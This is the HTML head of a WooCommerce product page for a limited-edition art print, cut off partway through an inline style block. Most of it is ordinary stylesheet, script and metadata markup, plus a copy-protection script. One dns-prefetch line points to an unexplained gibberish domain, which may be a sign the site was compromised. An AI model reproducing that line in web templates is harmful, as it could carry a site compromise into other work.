

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jeremywoodart.com/product/yuki-limited-edition
body_size: 22420
content:
    <!DOCTYPE html>
    <html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
    <head itemscope itemtype="https://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Yuki (Limited Edition) &#8211; Jeremy Wood Art</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jeremy Wood Art &raquo; Feed" href="https://jeremywoodart.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jeremy Wood Art &raquo; Comments Feed" href="https://jeremywoodart.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jeremy Wood Art &raquo; Yuki (Limited Edition) Comments Feed" href="https://jeremywoodart.com/product/yuki-limited-edition/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jeremywoodart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjeremywoodart.com%2Fproduct%2Fyuki-limited-edition" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jeremywoodart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjeremywoodart.com%2Fproduct%2Fyuki-limited-edition&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='raratheme-companion-css' href='https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/css/raratheme-companion-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WCPAY_EXPRESS_CHECKOUT_ECE-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce-payments/dist/express-checkout.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-woocommerce-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CNanum+Myeongjo%3Aregular%2C700%2C800%7CNanum+Myeongjo%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-dark-mode-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/darkmode.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-gutenberg-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/gutenberg.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://jeremywoodart.com/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://jeremywoodart.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jeremywoodart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jeremywoodart.com/wp-json/wp/v2/product/1126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jeremywoodart.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://jeremywoodart.com/product/yuki-limited-edition" />
<link rel='shortlink' href='https://jeremywoodart.com/?p=1126' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta property="og:title" content="Yuki (Limited Edition)" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://jeremywoodart.com/wp-content/uploads/2021/11/yuki.jpg" />
<meta property="og:image" content="https://jeremywoodart.com/wp-content/uploads/2021/11/17072016b-scaled.jpg" />
<meta property="og:url" content="https://jeremywoodart.com/product/yuki-limited-edition" />
<meta property="og:description" content="A3 Limited edition of 20 prints. Mixed Media Supplied with certificate of authenticity." />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Jeremy Wood Art" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="article:published_time" content="2021-11-14T06:46:20+00:00" />
<meta property="article:modified_time" content="2024-11-26T00:53:42+00:00" />
<meta property="article:author" content="https://jeremywoodart.com/archives/author/supervisor" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-270x270.jpg" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(225, 189, 189, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Nunito Sans;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Nunito Sans;
	    --secondary-font: Nanum Myeongjo;
	    --primary-color: #e1bdbd;
	    --primary-color-rgb: 225, 189, 189;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
